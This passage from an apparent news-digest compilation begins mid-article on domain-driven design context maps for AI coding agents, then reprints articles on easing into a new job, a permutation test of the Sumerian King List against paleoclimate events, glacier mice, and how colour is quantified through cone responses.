Back to job-offer-box. hyperion/job-offer-backend owns the product language. It persists Job Offer, Profile, Profile Variant, Resume, Cover Letter, under the rule that where two contexts author the same term, the one holding the durable state owns it. job-offer-box/job-box-web owns only the screen vocabulary (View Model, Filter State, Facet Stats) and marks everything else [published], arriving verbatim as generated TypeScript from the backend's OpenAPI document. That is the level of precision an agent needs. Point it at the web repo and it knows that renaming Job Offer there belongs to the backend, that the adapters on the read path exist on purpose, and which words it is allowed to invent. With the map the model knows which context it is in, and with the glossary it knows the words used there.

Both sides declare, so disagreement is mechanical

Every edge is declared twice, once from each side, and that duplication is the whole point. The generator cross-checks the pairs, and it is careful about what counts as a disagreement: a supplier names its own stance (published-language), a consumer names its own (conformist, anticorruption-layer), so the check is a pairing table.

I run it as a skill, at three moments: when I have touched a manifest, when I am onboarding a repo, and before I change anything another context depends on. Each disagreement it reports is a finding: one edge, one way the two declarations fail to fit. With one flag, the skill files each one as a DDD issue on the repo that owns the wrong side. The issue carries a fingerprint (the kind of finding plus the two addresses), so a re-run after a half-fix updates the same issue instead of opening a second one, and a finding that no longer appears closes its issue. From there it follows the same spine as everything else here: an issue, an agent, a PR, my review.

What comes next

That is the strategic layer, and it is already in place. It settles where a context ends and how it talks to its neighbours: the shape of the map. The inside of any single context is still ordinary code that lets you build a nonsense object and save it.

With the context map in place and the glossary defined, I can focus on the codebase itself: taking one context at a time and migrating it to a real domain model built from DDD primitives (value objects, aggregates, domain services and others). That process makes the codebase answer the questions the model was guessing at: what this word means, who owns it, where this context stops. I'll share the whole system shortly, with the skills ready to use.

The Daily Front Page 19 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — A Small Decision, Slowly Made
article

Calibrate Before You Accelerate: Bias Toward Action in a New Role

by tuckerwales·▲ 167 points·70 comments·tucker.wales ↗

A bias toward action is a superpower only when applied correctly - here's how to frame it as moving decisively after building context, not rushing in before you have it.

My recent move from Monzo to Engine by Starling brought a familiar feeling rushing back: the intense, almost overwhelming urge to prove my worth immediately. When starting a new job, it’s completely natural to want to justify the company’s decision to hire you by making an instant impact. We want to show up, roll up our sleeves, and start fixing things.

But a bias toward action is a superpower only when applied correctly - action without context is just noise. If you swing a sledgehammer before looking at the blueprints, you might knock down a load-bearing wall. Here’s how to frame your bias toward action not as rushing, but as moving decisively only after you’ve built a foundation of context.

A stick figure swings a sledgehammer at a brick wall with eyes closed, while an unrolled blueprint on the ground clearly labels it a load-bearing wall not to be demolished

Phase 1: the collection period

Listening is an action if done deliberately. During your first few weeks, focus on being active in your passivity.

  • Map the terrain. Identify key stakeholders and observe team dynamics before suggesting changes.
  • Investigate the “why.” Apply Chesterton’s Fence - don’t remove a barrier or criticize a legacy process until you know exactly why it was built in the first place.

Two panels: a stick figure swings an axe at a fence without looking beyond it, then discovers - once the fence is gone - that it was keeping a bull out

  • Gather data. Read historical documentation, shadow your peers, and conduct 1:1s focused entirely on discovery.

Phase 2: the synthesis phase

This is the bridge between collecting information and taking action. It requires dedicated, analytical thought.

  • Connect the dots. Look for recurring pain points mentioned independently by different stakeholders across the business.

A stick figure stands in front of a corkboard, using red string to connect several sticky notes together, revealing a pattern

  • Categorize opportunities. Separate the low-hanging fruit - quick, low-risk wins - from the complex, systemic issues that will require a long-term strategy.

Phase 3: strategic acceleration

Now it’s time to unleash your bias toward action safely and effectively.

  • Start small and public. Execute a quick win that directly makes someone else’s job easier. This builds immediate political capital.
  • Share your hypothesis. Before launching a major project, write a one-pager outlining your intended action and share it for feedback.
  • Shift gears. Gradually transition your working ratio from 90% listening and 10% doing to 20% listening and 80% doing.

A stick figure's hand moves a lever along a dial, shifting the needle further toward one end

None of this is about moving slowly - it’s about making sure that when you do move, you’re pushing on something that actually needs pushing.

So, the next time you find yourself in a new environment, fighting the urge to fix everything on day one: take a breath. Put down the sledgehammer. Pick up the blueprints. The real work will still be there when you’re actually ready to build.

The Daily Front Page 20 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Ancient Numbers, Modern Tests
article

Does the Sumerian King List Align with Paleoclimate Events?

by dev_l1x_be·▲ 133 points·80 comments·vectorian.be ↗
Their reign lengths are enormous and unusually regular.

Context

The Sumerian King List starts with eight kings who ruled before the flood. Their reign lengths are enormous and unusually regular. Three examples are 28,800 years, 36,000 years, and 43,200 years. Most are integer multiples of 3,600, and all eight are multiples of 600. Their total is 241,200 years.

The input sequence tested here is the ETCSL composite antediluvian list:

Order King Reign length 1 Alulim 28,800 years 2 Alalgar 36,000 years 3 Enmenluana 43,200 years 4 Enmengalana 28,800 years 5 Dumuzid 36,000 years 6 Ensipadzidana 28,800 years 7 Enmenduranna 21,000 years 8 Ubara-Tutu 18,600 years Total 241,200 years

The transliterations follow the composite text cited below. Like the post-flood sections of the King List, the antediluvian list is a textual tradition with variants, so the table is an analysis input rather than a claim about literal historical reigns.

One speculative interpretation treats these numbers as a distorted memory of prehistory. Under this hypothesis, the reign boundaries encode real climate shifts, eruptions, impacts, or sea-level changes. After rescaling and anchoring the list to a proposed flood date, the boundaries should coincide with dated events in the geological record.

Here, I test that idea with an exploratory analysis. The explorer rescales each chronology to a fixed 241.2 ka span, anchors one boundary, and compares the resulting dates with a catalog of Quaternary events. I use 11.6 ka BP, or about 11,600 years ago, as an analyst-chosen anchor near the Younger Dryas termination. The King List does not provide that date or suggest this paleoclimate interpretation.

Finding matches is easy. With nine boundaries and freedom to change the anchor or bandwidth, chance alignments are common. The relevant question is whether the observed Sumerian reign order scores unusually high under a clearly defined null model.

Results

  • In the primary paleoclimate catalog, the Sumerian sequence does not show a statistically significant alignment. At the fixed 11.6 ka anchor and a kernel bandwidth of σ = 1.60 ka, the permutation p-value is 0.350. After adjustment for multiple comparisons, q = 0.622.
  • Expanding the analysis to all 103 usable catalog entries increases the number of apparent matches but does not change the conclusion. At the same bandwidth, the wide-catalog p-value is 0.148 and the adjusted q-value is 0.430.
  • The smallest raw p-value for the Sumerian sequence occurs in the catastrophic exploratory catalog at σ = 1.60 ka: p = 0.021. This was the best result found in a larger exploratory search. After adjustment for all comparisons, q = 0.222, so the result does not support the hypothesis.
  • As a secondary check, I also count how many events fall within a fixed distance of a boundary. The kernel score is the main measure because it gives less weight to events farther away instead of using an abrupt cutoff.

What Would Count as Evidence?

A credible alignment would need to meet three conditions.

First, the text must determine which boundary to anchor. The Sumerian King List places the flood after the eighth reign, so I anchor the end of the antediluvian sequence. The text does not assign that boundary an absolute date. I use 11.6 ka BP as an analyst-chosen date near the Younger Dryas termination.

Second, the Sumerian sequence should look unusual next to other ancient chronologies. I compare it with a sequence derived from Biblical patriarchal ages, seven god and demigod reigns from the Manethonian fragment preserved in the Excerpta Latina Barbari, and the first eight listed Kish I rulers. These are examples for comparison, not independent statistical controls, and I do not test whether one chronology outperforms another. They show how readily unrelated ancient sequences can produce apparent matches under the same procedure.

Third, a credible result should remain significant after accounting for the tested chronologies, catalog tiers, and bandwidths. None does.

Interactive Explorer

Use the selectors below to switch chronology, catalog tier, and bandwidth. The primary paleoclimate catalog defines the main analysis. The wide and catastrophic catalogs provide exploratory sensitivity analyses. The fixed-anchor section uses p-values precomputed in Rust. The sliding-anchor section recomputes the anchor sweep in the browser.

Sumerian King List alignment explorer with fixed-anchor p-values and exploratory anchor sweeps.

How to Read the Numbers

The main statistic is a Gaussian kernel proximity score:

S = Σᵢ Σⱼ exp(-(tᵢ - bⱼ)² / 2σ²)

Here tᵢ is an event date and bⱼ is a reign boundary. A nearby event contributes almost one point, while the contribution of a distant event approaches zero. This avoids the abrupt discontinuity of a hard cutoff, where an event just inside the window counts and one just outside does not.

The two statistical questions are different. The simplest way to see the difference is to ask what is allowed to move:

Method Held fixed Allowed to move What is reported Role Exhaustive permutation 11.6 ka anchor, catalog tier, bandwidth, and the same set of reign lengths The order of the reign lengths Fraction of all labeled orders that score at least as high as the observed order Primary p-value Random-anchor Monte Carlo Reign order, catalog tier, and bandwidth The anchor, or the local anchor window Fraction of sampled anchors or windows that score at least as high Secondary sensitivity check

The two bandwidths are calibrated to have the same total weight as hard windows extending 1 ka and 2 ka on either side of a boundary. Using σ = τ·√(2/π) gives σ ≈ 0.80 ka and σ ≈ 1.60 ka. The browser truncates the kernel at 4σ for speed, matching the Rust precomputation.

The primary analysis fixes the anchor at 11.6 ka BP and reports the observed kernel score, a raw permutation p-value, and a q-value adjusted for multiple comparisons. The p-value comes from an exhaustive permutation test, not Monte Carlo sampling. The program checks every possible reign order. With the anchor, catalog tier, bandwidth, and set of reign lengths held fixed, the p-value is the fraction of those orders whose kernel score is at least as large as the observed score. Under this null model, every reign order is treated as equally plausible. The test does not account for choosing the anchor, catalog, bandwidth, or score after inspecting the data.

The primary catalog includes the Younger Dryas termination used to motivate the 11.6 ka anchor, so the terminal match is built into the setup. Its contribution is constant across reign-order permutations and is not evidence that the internal sequence is unusual.

The secondary anchor search asks how the result changes when the anchor is optimized after inspecting the data. It compares the maximum in the fixed 10 to 13 ka window with maxima from 3,000 windows whose centers are sampled uniformly from 0 to 100 ka. Both the fixed and random windows use a 3 ka width and 0.1 ka anchor spacing. The displayed Monte Carlo estimate adds one to both the exceedance count and the trial count so that a finite simulation never reports a probability of exactly zero. It is not the article’s primary p-value.

The fixed-anchor result card also reports a separate random-anchor sensitivity value. For each chronology, catalog tier, and bandwidth, the Rust program compares the score at 11.6 ka with scores from six million anchors sampled uniformly from 0 to 100 ka. This calculation is distinct from the browser’s 3,000-window maximum-score estimate. Neither value is the primary p-value.

Data and Comparators

The source catalog contains 104 dated events from the Quaternary period, grouped into 11 categories. The primary analysis uses a narrower paleoclimate catalog containing Heinrich-event dates, Greenland Interstadial onset dates, and selected Holocene climate-event dates. The resulting primary catalog contains 39 events within the 0 to 260 ka BP analysis window.

The wide exploratory catalog contains all 103 usable entries, including the 39 primary entries. It also includes meltwater pulses, Marine Isotope Stage boundaries, large volcanic eruptions, impact structures and contested impact hypotheses, geomagnetic excursions, extreme solar proton events, megafauna extinction nodes, and major cultural transitions. The catastrophic and deep-time tiers provide overlapping sensitivity analyses. Lonar is kept in the source catalog but excluded from the dashboard because it falls outside the analysis window.

Each entry records a selected date, an approximate uncertainty, source information, and whether the event is contested. The uncertainty values were estimated in different ways, so they are not directly comparable and should not all be read as standard errors. The current analysis uses only the selected dates. The wide catalog is still exploratory, even though every entry has a documented source.

For the Biblical comparator, the first eight values are patriarchal lifespans and the final 600 is Noah’s age at the flood. For the Excerpta Latina Barbari comparator, I use the seven named god and demigod reigns listed in that fragment: Hephaestus 680, Helios 77, Sosinosiris 320, Orus 28, Typhon 45, Anubes 83, and Amusis 67 years. For Kish I, I use the first eight rulers in the ETCSL composite text; that tradition has manuscript variants, so the comparator should be read descriptively rather than as a fixed historical chronology.

Each chronology is transformed in the same way. Reign lengths are rescaled so the total span equals the Sumerian antediluvian total of 241.2 ka, then converted to absolute dates by anchoring one boundary and accumulating durations backward in time. This normalization removes total duration as a factor and compares only the relative spacing of the boundaries.

The Rust program reads the same events.json catalog published with this article. It runs six million random-anchor trials per chronology, catalog tier, and bandwidth, runs exhaustive permutation tests, applies the Benjamini-Hochberg correction to the permutation p-values, and writes the result table used by the page. The TypeScript explorer loads the public catalog and result table, then calculates and displays the live anchor sweep.

Implementation Note

The expensive work runs offline in Rust rather than in the browser. The primary test is small enough to enumerate exactly: the Sumerian and Kish sequences each have 8! = 40,320 labeled orders, the Excerpta Latina Barbari sequence has 7! = 5,040, and the Biblical comparator has 9! = 362,880. Repeated reign lengths are still treated as labeled positions, so the null model asks whether this order is unusual among all reorderings of the same values.

The core calculations are explicit in the source: Gaussian kernel scoring, Heap’s algorithm for permutations, the random-anchor sensitivity check, the Benjamini-Hochberg step-up adjustment, and the deterministic JSON writer. The random-anchor sensitivity checks use a fixed seed, so rerunning cargo run --release regenerates the published result file rather than producing a new simulation each time.

Caveats

A Benjamini-Hochberg adjustment for multiple comparisons covers the 32 fixed-anchor permutation tests. It does not correct for earlier experimentation with event inclusion, anchor choices, score definitions, or comparator construction. Because this is an exploratory analysis and the full set of tests was not specified in advance, the q-values summarize this search rather than confirm a finding. No comparison has q < 0.05.

The catalog was assembled editorially rather than through a systematic review or an inclusion protocol defined in advance. Several entries describe related parts of the same climate sequence, so the 39 primary dates should not be interpreted as 39 independent observations. The permutation test keeps this catalog fixed; it cannot make the catalog independent or complete.

Catalog density varies substantially over time. Recent events are more numerous and generally better dated, so chronologies with Holocene boundaries have more opportunities to match an event. The permutation test partly addresses this imbalance by holding the anchor and event catalog fixed while changing only the reign order.

The deep-time sensitivity tier removes the crowded recent record by using only dates older than 60 ka. The Sumerian sequence scores at or below chance at both bandwidths.

The analysis does not carry dating uncertainty through the calculations. Several entries have uncertainties wider than the fixed matching windows, and the Younger Dryas impact hypothesis remains disputed. Treating every entry as an exact date overstates the precision of the result.

The reported p-values and q-values do not fully account for analyst choices, including decisions made after inspecting the matches. The interface exposes some of these choices, but the analysis remains exploratory.

Data and Code

The event catalog and generated result table are public and machine-readable:

The event catalog records the analysis tier, date estimate, uncertainty, source URL, contested flag, and editorial notes for each entry. The result file contains the values generated by the Rust program and displayed by the browser explorer.

Selected Sources

Next Steps

A future version should put the dating uncertainties on a more consistent basis and carry them through the calculations. Repeatedly sampling plausible dates for each event would produce a range of scores and hit counts instead of a single value for each.

A stronger analysis would use a catalog assembled independently and defined before any chronology is scored. Repeating the procedure with several such catalogs would test whether the result depends on the underlying event data or on editorial curation.

This analysis explores a specific alignment claim. It finds no statistically significant evidence that the Sumerian reign order encodes the paleoclimate catalog used here.

The Daily Front Page 21 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Icebound Oddities
article

Glacier Mice

by ostacke·▲ 321 points·66 comments·en.wikipedia.org ↗
They are composed of multiple species of mosses

Glacier mice on Île de la Possession.

Glacier mice are colonies of mosses found on some glaciers and adjacent ecosystems. They are composed of multiple species of moss[1] and can also host other species, such as nematode worms, springtails, and water bears.[2] Although what preconditions are necessary for glacier mice to form has yet to be determined, they have been observed in Alaska, Chile, Greenland, Iceland, Svalbard, Uganda and Venezuela, as well as several sub-Antarctic islands.[3][4][5] In at least some cases, glacier mice apparently reproduce asexually due to the effect of the harsh glacier environment on traditional moss reproduction strategies.[6]

Glacier mice are notable for their movement across the ice, which appears to be non-random, taking the form of herd-like behavior. This movement does not appear to be solely the product of wind or the direction of a slope.

Mechanism

Gilbert and Bartholomaus's evidence[1] shows a southern migration in Alaska which suggests a mechanism: the dark coloured moss absorbs sun energy on the south side, and casts a shadow on the north side. This causes the ice to melt only on the sunny side, creating a small depression, the moss then rolls into the depression and the process continues creating gradual southern motion (N. Hemisphere) and northern motion (S. Hemisphere).[citation needed]

On average, they move about 2.5 cm (0.98 in) per day.[7] The use of accelerometers has demonstrated that glacier mice do in fact rotate and roll, rather than simply sliding across the ice, over time exposing all of their surfaces.[7] Measurements of glacier mice show that they retain heat and moisture, creating a suitable ecosystem for microorganisms that otherwise could not live on a glacier.[8][9] Glacier mice are believed to persist for six years or longer.[7]

Glacier mice were first described in 1950 by Icelandic meteorologist Jón Eyþórsson, who referred to them as jökla-mýs, which is Icelandic for "glacier mice."[10]

References

  1. 1 2 Greenfieldboyce, Nell (2020-05-09). "Herd Of Fuzzy Green 'Glacier Mice' Baffles Scientists". NPR. Retrieved 2020-05-25.
  2. Hausheer, Justine E. (January–February 2013). "Curious 'Mice' Thrive on Glaciers". Audubon. Retrieved 2020-05-25.
  3. Dickson, James H.; Johnson, Robert E (2014). "Mosses and the beginning of plant succession on the Walker Glacier, southeastern Alaska". Lindbergia. 37 (2): 60–65. doi:10.25227/linbg.01052. S2CID 133983103.
  4. Perez, Francisco L. (1991). "Ecology and Morphology of Globular Mosses of Grimmia longirostris in the Paramo de Piedras Blancas, Venezuelan Andes". Arctic and Alpine Research. 23 (2): 133–148. doi:10.2307/1551378. JSTOR 1551378.
  5. Uetake, Jun; Tanaka, Sota; Hara, Kosuke; Tanabe, Yukiko; Samyn, Denis; Motoyama, Hideaki; Imura, Satoshi; Kohshima, Shiro (17 November 2014). "Novel Biogenic Aggregation of Moss Gemmae on a Disappearing African Glacier". PLOS ONE. 9 (11) e112510. Bibcode:2014PLoSO...9k2510U. doi:10.1371/journal.pone.0112510. PMC 4234412. PMID 25401789.
  6. Gao, Fei (2016-04-21). "On Glaciers, Moss Become Asexual". GlacierHub. Retrieved 2020-05-25.
  7. 1 2 3 Hotaling, Scott; Bartholomaus, Timothy C.; Gilbert, Sophie L. (2020). "Rolling Stones Gather Moss: Movement and Longevity of Moss Balls on an Alaskan Glacier". Polar Biology. 43 (6): 735–744. Bibcode:2020PoBio..43..735H. doi:10.1007/s00300-020-02675-6. ISSN 0722-4060. S2CID 218653483.
  8. Kaplan, Matt (2012-08-27). "On Glaciers, Balls of Dust and Moss Make a Cozy Home". The New York Times. New York City, New York. Retrieved 25 May 2020.
  9. Coulson, S.J.; Midgley, N.G. (2012). "The role of glacier mice in the invertebrate colonization of glacial surfaces; the moss balls of the Falljökull, Iceland" (PDF). Polar Biology. 35 (11): 1651–1658. Bibcode:2012PoBio..35.1651C. doi:10.1007/s00300-012-1205-4. S2CID 18751290.
  10. Eythórsson, Jón (1951). "Jökla-mýs". Journal of Glaciology. 1 (9): 503. doi:10.3189/S0022143000026538.

External links

The Daily Front Page 22 of 32
Saturday, August 29, 2026 The Daily Front No. #260829 — Colour, Measured
article

Quantifying Colour

by vismit2000·▲ 98 points·8 comments·ekunazanu.foo ↗
This in itself is an engineering marvel.

There are billions of monitors worldwide that can reproduce the exact same colour when instructed to. This in itself is an engineering marvel, but it glosses over the fact that this is only possible if there is a standard definition for colours in the first place. Earlier, colours were loosely defined using a limited set of words — most languages have at most twelve words to describe colours. These loose definitions are fine in most cases, but it is not precise enough for describing the tiny differences between similar looking colours that is required for accurate colour reproduction.

a image of green leaves with boxes below showing some of the shades of green present in the image

Same name, different colours

The above coloured rectangles shows some of the colours present in the above image. Despite being different, all the shades can be described by the same label — green. One could argue, they can be labelled as lime-green, olive-green, light-green, dark-green, etc to create some distinction. But this naming system is still clunky and highly inefficient. To display the above image accurately, there needs to be a way to describe the all the different shades of green uniquely without needing to resort to an ever-growing list of labels.

Image sourced from Pixabay, under CC0.

Instead of mapping colours to possibly millions of labels, it would be much simpler to use numbered units — the desired precision can then be achieved by simply using more or fewer digits. The idea of mapping colours to numbers might look odd, but it is not too far fetched. Most measurable physical phenomena have already been quantified (for eg. distances, temperature, etc). So if colours can be physically measured it should be easy to map them to numbers, in theory.

Defining colours using numbers also opens up interesting questions: What does addition or multiplication of colours look like? The process of quantifying colours will also reveal why colour hexcodes cannot show enough colours even with 16,777,216 values, and how a dress became a debate on the internet, and why colour blindness exists.

Spectral Power Distribution

The goal is to then measure colours as some physical entity. Unfortunately, colours are a subjective phenomenon. However the fact that most people can agree on the colour of something suggests that there must be at least something objective and physical about it. And there is. Colours are only visible in the presence of light, and that provides a huge clue as to what colours are.

Light is complicated, but it can be thought of as a bunch of wave-like particles, called photons — each carrying some specific amount of energy. The energy of these particles is determined by their wavelength or frequency.

The above is an interpretation of a photon, and is not necessarily accurate. The exact shape of photons is difficult to describe since photons exhibit both particle and wave-like behaviour. Trying to visualize photons as both a particle and a wave can get very tricky very quickly.

There are photons with different energies (or wavelengths). The different wavelengths of photons together form the electromagnetic spectrum. It is simply the full range photons energies, ordered by wavelength or frequency. The above wavelengths are not to scale.

The energy carried by photons can be physically measured, making it trivial to quantify light. To simplify comparisons between different types of light however, the energy measurements are normalized per unit time as power, and then normalized per unit area as intensity — where the area is the total area of the body radiating the photons/light.

So, light sources can be quantified using a singular intensity value. However, for reasons that will become more obvious later, light is actually represented using multiple intensity values — by measuring the intensity separately for photons at different wavelengths. The intensity-per-wavelength distribution is called the spectral power distribution.

Spectral power distribution

The above is an example of a spectral power distribution. The intensity at each wavelength depends on the number of photons at that wavelength and the energy of photons at that wavelength. The energy of a photon is inversely proportional to its wavelength, so the shorter wavelength photons shown above have a higher intensity for the same number of photons.

The spectral power distribution provides a way to quantify light. But this is all irrelevant until there is a quantitative way to define a relationship between colours and the spectral power distribution (light) as well.

Photoreceptor Cells

The biggest clue to finding that relationship is rather obvious — colour perception is not possible without light, but it is also not possible without eyes. Eyes are sensitive to light, but more importantly they react differently to different wavelengths of light.

To understand how eyes can distinguish between different wavelengths of light, it helps to know a little bit about human physiology. Eyes have different types of photoreceptor cells that have evolved to respond to photons with specific wavelengths. Unsurprisingly, these wavelengths are very similar to those emitted by the sun (380nm–750nm):

The above is an approximation of the spectral power distribution of the sun. Human eyes have evolved to become sensitive to these wavelengths to be able to perceive environments lit up by the sun.

Photons, depending on their energy (their wavelength), can ‘excite’ certain photoreceptor cells to produce a specific response. The human eye has two kinds of photoreceptor cells — rod cells and three types of cone cells. The different types of photoreceptor cells are sensitive to different wavelengths of light by differing amounts — some cone cells will not produce a significant response to lights with longer wavelengths but other cones may. The sensitivity curves of the different photoreceptor cells are shown below:

The sensitivity curves shown here are normalized approximations (for simpler visualizations and calculations), and are not accurate. In reality, the sensitivity curves are less smooth, and different types of cones have differing levels of sensitivity. For example, the sensitivity of S-cones is significantly lower compared to the other cones. Similarly, rods are more sensitive to light than any of the cones.

Because of the varying sensitivity curves, the cones can distinguish between different wavelengths of light. Consider a monochromatic light source (a light source with a near singular wavelength). The cones will produce a response to the light, depending on the wavelength of the light and how sensitive the cones are to that wavelength. However, since each type of cone has a different sensitivity, their response will be different for the same light.

The first graph is the spectral power distribution of the light source. Since it is monochromatic, the intensity narrowly peaks at some wavelength. The graph below shows the sensitivity curves of the cones. The diagram on the bottom represents the responses of the cones to the monochromatic light. The different cones produce different responses to the same monochromatic light source — because of their differing sensitivity.

This is in itself is not enough to help differentiate different wavelengths, but the way the sensitivity curves are (or have evolved to be) distributed makes it such that all different wavelengths will always correspond to a unique set of responses in the cones — making it possible to distinguish different wavelengths. The brain has evolved to interpret these unique responses as perceiving unique colours.

Notice how different wavelengths always result in a unique set of values. Wavelengths that are close to each other may produce similar cone responses and thus the brain interprets them as similar colours. But in general, wavelengths that are distinct will produce distinctly different responses and the brain will interpret them as different colours.

The colour in the above box is how the brain interprets the cone responses as a colour. The colours in the above box (and all subsequent boxes) is however just for illustration — it is an approximation and is not accurate. Also, the name in the above colour box is an example of a word-based definition. Notice here how imprecise they are — the same name correspond to lots of different shades of colours.

Rods are not shown in the above examples because they do not affect colour perception. In well-lit conditions, cones might produce different responses based on the wavelength of light. But in such conditions, the rod cells produce a saturated response since rods are more sensitive to light than cones. Since the response of rods in bright environments is indifferent to wavelengths, it cannot differentiate between distinct wavelengths, and thus does not have a major impact on colour perception — in bright conditions.

The sensitivity of the rods is represented here with respect to the sensitivity of the cones (but it is not-to-scale, and is still an approximation). Because of their high sensitivity, the response of rods remain saturated, and no meaningful information about the wavelength is obtained from the response. The set of cones responses however, remains varied for different wavelengths, and the distinct cone responses can be interpreted by the brain as distinct wavelengths.

In dark environments, rods produce a response when cones do not. But unlike cones, there is only one type of rod cell; there is no other type of rod cell with a slightly different sensitivity curve to help differentiate wavelengths. So, two light sources with different wavelengths can produce the same response in rods, and there is no way to differentiate the wavelengths from the singular response of the rods. The brain evolved to interpret the response of the rods as a singular luminance (brightness) value.

Different wavelengths can produce similar responses in the rods, and are thus perceived as similar by the brain. For example, a low intensity light of 492nm and 536nm can produce similar sets of responses in the rods (and cones), and so cyan and yellow-ish green may appear similar in the dark.

So rods cannot distinguish light of differing wavelengths regardless of whether it is dark or bright, and hence do not play a big role in colour perception.

Colour Blindness

Sometimes cone cells too may not be able to differentiate between different wavelengths of light. This can happen due to missing cones, or cones with overlapping sensitivity curves. Without the third cone, light with different wavelengths can produce a similar set of cone responses — differentiating between the wavelengths is again not possible. This results in colour blindness.

If the sensitivity curves of the M-cones overlap the sensitivity curves of the L-cones, then different wavelengths of light (for eg. 554nm and 604nm) can produce similar sets of responses in the cones — causing them to appear similar. This is not the case if the sensitivity of the M-cones and L-cones do not have significant overlap.

The type of cone anomaly determines the type of colour blindness. The sensitivity curve of the L-cones may shift towards shorter wavelengths (protanomaly), or the sensitivity of the M-cones can skew towards longer wavelengths (deuteranomaly). Some people might also lack functional L-cones (protanopia) or M-cones (deuteranopia) entirely. The result is similar in all the cases — reds and greens look similar. In very rare cases, people can have anomalous S-cones, resulting in tritanomaly and tritanopia.

The bars represent how colours of different wavelengths for people with normal colour vision might appear to people with colour blindness. The first bar shows unaltered colours. The second bar shows colours for people with protanopia, and the third depicts colours for people with deuteranopia. The fourth bar represents how colours appear to people with tritanopia.

In extremely rare cases, people might have only S-cones or no cone cells at all. Both will result in total colour blindness since there is no mechanism for differentiating light with different wavelengths.

Colour blindness also provides clues for why colour perception is subjective — not all people have three perfectly functioning cones, that have the exact same sensitivity curves as everyone else. Also, how exactly the brain interprets the responses as colours is still a debate. So even with identical sensitivity curves and cone responses, brains may interpret signals differently for some people, which can again lead to inconsistent colour perception among people.

Nonetheless, the same wavelengths of light are generally perceived consistently by most of the population. So, for the purpose of colour quantification, how the brain interprets the cone responses can be ignored, and standard cone sensitivity curves can be defined using the sensitivity curves of the majority of people with normal colour vision.

A standard set of sensitivity curves can be defined using the aggregate of the sensitivity curves of people with normal colour vision.

This results in a set of standardized sensitivity curves, which can be used for quantifying colours. However, before doing that, another type of colour needs to be addressed.

Non-Spectral Colours

Until now, only spectral colours (colours corresponding to monochromatic light) have been discussed. But most of the light around is not monochromatic; it is a combination of multiple wavelengths of light. This will slightly complicate the measurement of the cone responses. Earlier, for monochromatic light, the responses were simply the sensitivity values of the cones at the given wavelength. This does not work for non-monochromatic light since there is no singular, specific wavelength.

The first spectral power distribution shows a monochromatic light source. The second spectral power distribution shows a light source that is non-monochromatic, since it emits light over a much wider range of wavelengths. Notice how non-monochromatic light does not necessarily emit the same intensity of light at all wavelengths.

Instead, the responses for non-monochromatic light sources is calculated by finding the weighted average of all the responses — by computing the normalized area under the response curve. The response curve is simply the product of the cone sensitivity curves and spectral power distribution: The spectral power distribution describes the intensity of light for some given wavelengths. Meanwhile, the sensitivity curves describes the sensitivity of the cones at some given wavelengths. So, their product together describes the cone response at that wavelength. Measuring this product over all wavelengths (equivalent to calculating the area) gives the total response, which may be normalized if required (eg. responses are normalized for monochromatic light).

For example, this is what the cone responses for light corresponding to grey, pink, white, purple, and olive green look like:

The spectral power distribution can also be modified by drawing on it.

The response of the cones is the the total area under the curve that is obtained after multiplying the spectral power distribution and the cone sensitivity curves. The response may be normalized for light sources that have a very narrow wavelength range (eg. monochromatic light).

The colour of non-monochromatic light can look different from spectral colours because the set of cone responses produced for these types of lights may be different from the set of responses produced for spectral colours. The brain interprets these unique cone responses as a colour distinct from spectral colours. These colours are aptly referred to as non-spectral colours.

There are times when non-monochromatic light produces cone responses that are similar to the responses produced by spectral colours — making them appear similar to spectral colours. This phenomenon will be discussed later.

Colour Space

Since colours perception is ultimately dependent on the set of cone responses, it should be theoretically possible to represent colours using only the responses of the cones. And these responses should theoretically be enough to describe every perceivable colour. So, if the set of cone responses can be quantified, it should be possible for all colours to be quantified just as easily.

As mentioned earlier, the spectral power distribution of any light is both quantifiable and measurable. Similarly, while the cone sensitivity curves are subjective, for the purpose of colour quantification, an aggregate of the majority can be standardized and used. Since the response of the cones is dependent on these two factors — both of which can be quantified — the response, too, should be quantifiable. But only if there is a well-defined relationship between the two as well.

Again, as discussed in the non-spectral colours subsection, the biology virtuosos have already found a way to define that relationship — it is the normalized area under the response curve (the response curve itself is the point-wise product of the spectral power distribution and the photoreceptor sensitivity curves).

The response of the cones is the the normalized area under the curve of the response curve. The response curve is the point-wise product of the spectral power distribution and the cone sensitivity curves.

This relationship can be more formally described as:

L = ∫ J(λ)·l(λ)·dλ
M = ∫ J(λ)·m(λ)·dλ
S = ∫ J(λ)·s(λ)·dλ

Where J(λ) describes the spectral power distribution of the light, while l(λ), m(λ), and s(λ) are the sensitivity curves of the L-cones, M-cones, and S-cones. The responses are also normalized such that their maxima is equal to unity. This relationship quantifies cone responses to a spectral power distribution.

So the colour of any light or any object reflecting light can be precisely described by its (L,M,S) values — which can be derived by from its spectral power distribution. The set of all possible (L,M,S) values describes every perceivable colour, and all these possible values together form a three dimensional space, aptly called a colour space. More specifically, this is the LMS colour space, where colours are defined as a set of (L,M,S) values. The LMS colour space here is visualized below, where each of the responses of the cones is represented using a spatial dimension.

The LMS colour space

While all colours can be represented using LMS values — and hence will always be in the LMS color space, the reverse is not always true. Not all LMS values correspond to perceivable colours. Since the sensitivity curves of the M-cones overlaps the sensitivity curves of L-cones and S-cones, any type of light that excites the M-cones, must also excite the L-cones, or S-cones, or both. So ‘colours’ having LMS values such as (0,0.7,0) are imaginary. The imaginary values are represented as black in the above LMS colour space, but their actual colour is hard to approximate since these ‘colours’ do not appear naturally, and have only been replicated recently by shooting lasers directly to the retina.

So we achieved our goal — a way to quantify colours precisely, using numbers. Except this is not at all the standard used when describing colours. The LMS colour space is one way to describe colours, but is not the standard way to describe them.

As mentioned, defining the LMS values for a colour requires defining some relationship between the spectral power distribution and response of the cones. However, this is only possible if there is a set of standardized sensitivity curves. Without them, the responses cannot be measured or defined.

Interestingly, colours were quantified and standardized even before the sensitivity of the cones were measurable with a decent level of precision. So there was already an existing definition/model for colours, making the LMS colour space redundant.

And perhaps, you might have never even heard of colours being represented as a set of LMS values. Instead you might have seen colours represented as a set of RGB values. What is up with that? How is it different from LMS values? And if you have ever searched for numerical values for colour, you might have come across some random XYZ values and a coloured horseshoe diagram that looks like this:

To understand this weird looking diagram, and how RGB values came to be, we need to start using the standard that was used for quantifying colours earlier.

